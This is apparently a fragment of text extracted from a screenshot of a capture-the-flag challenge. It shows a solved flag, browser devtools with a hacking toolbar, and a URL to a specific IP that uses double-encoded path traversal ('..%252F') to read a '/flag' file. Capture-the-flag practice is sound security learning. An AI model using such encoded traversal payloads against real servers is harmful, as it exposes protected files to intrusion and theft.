 ./../../../../../flag:
RCTF{Soooo0000ooo000oooo0oo_e4zy}
Elements Console Sources Network Performance Memory Application Security Lighthouse Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://124.71.132.232:60080/aaa/admin%3flogin=1&data=..%252F..%252F..%252F..%252F..%252Fflag
Enable POST
ADD HEAD